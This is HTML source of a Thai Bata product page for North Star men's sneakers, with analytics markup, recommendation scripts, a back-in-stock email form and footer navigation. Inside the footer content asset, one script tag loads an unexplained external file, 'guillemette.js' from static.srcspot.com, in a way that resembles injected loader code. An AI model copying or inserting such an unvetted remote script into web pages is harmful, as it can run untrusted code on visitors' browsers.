        <input type="hidden" id="shareUrl" value="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--524M_2022_8292185.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-ผู้ชาย" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
    data-id="524M_2022_8292185"
    data-dimension1="524M_AR8291854602M"
    data-dimension2="8292185"
    data-dimension3="524M_2022_8292185"
    data-price="null"
    data-brand="NORTH STAR"
    data-category="TH_Men_Shoes_Sneakers"
    data-description="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย
&bull; รองเท้าผ้าใบสนีกเกอร์แบบผูกเชือกสำหรับผู้ชาย มาพร้อมการออกแบบที่ทันสมัยแฝงกลิ่นอายความเป็นหัวขบถตามแบบฉบับดั้งเดิมของ North Star เป็นรองเท้าผ้าใบแบบเรียบง่ายแต่สวยงาม ดูดี ใส่ไปออกกำลังกายทั่วไปได้ดี ช่วยรับน้ำหนักและยังเข้ากับเสื้อผ้าได้หลากหลายแบบ เหมาะที่หนุ่ม ๆ จะมีติดไว้สักคู่สำหรับสวมใส่ในวันที่ต้องการเพิ่มความเท่และความมั่นใจ "
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--524M_AR8291854602M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = decodeHtml('524M_AR8291854602M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('524M_2022_8292185');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้ชาย" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-current="page">
                        ผู้ชาย
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" class="cc-breadcrumb--last"> รองเท้าผ้าใบ</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="524M_2022_8292185" data-is-disabled='true'
                    disabled>
                    สินค้าหมด
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">แจ้งเตือนฉัน</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            กรุณากรอกอีเมล แล้วเราจะแจ้งให้คุณทราบเมื่อสินค้าพร้อมจำหน่ายอีกครั้ง
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">ข้อมูลจำเป็น</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="อีเมล" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="จำเป็น"
                        data-invalid-email="อีเมลไม่ถูกต้อง"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        อีเมล
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="จำเป็น">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="จำเป็น"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        เมื่อได้อ่านนโยบายความเป็นส่วนตัวแล้ว ฉันยินยอมรับการแจ้งเตือน    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="ส่งอีเมล"
            >
            ส่งอีเมล
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย </span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        เลือกขนาด<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Page-SetLocale"
        data-error-url="/th/404"
        data-target-locale=""
        data-navigation-locale="th_TH">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        เราขอแนะนำให้คุณเยี่ยมชมเว็บไซต์บาจา ในประเทศของคุณ เพื่อสัมผัสประสบการณ์ที่ดีเยี่ยมในการเลือกซื้อสินค้า โปรดทราบว่าความพร้อมของสินค้า , ราคาและอัตราค่าขนส่ง อาจเปลี่ยนแปลงได้ขึ้นอยู่กับขนาดบรรจุภํณฑ์และพื้นที่จัดส่ง
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-world" />
</svg>
                    ประเทศอื่น
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
           
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">สนับสนุน</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/contact-us.html">ติดต่อเรา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/size-chart.html">ตารางเทียบไซส์รองเท้า</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/shipping-return.html">การจัดส่งและคืนสินค้า</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">บริการสุดพิเศษ</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/orders/tracking">ตรวจสอบสถานะคำสั่งซื้อ</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/bata_club.html">Bata Club</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">บริษัท</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/who-we-are.html">เกี่ยวกับ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/companyprofile.html">ประวัติบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">บริษัท Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/career.html">สมัครงานกับบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">พิพิธภัณฑ์ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/sustainability.html">ความยั่งยืน</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">กฎหมาย</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/terms-conditions.html">ข้อกำหนดและเงื่อนไข</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/term-of-use.html">เงื่อนไขการใช้งาน</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/privacy-policy.html">นโยบายความเป็นส่วนตัว</a> 
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style>
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="ปิด">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
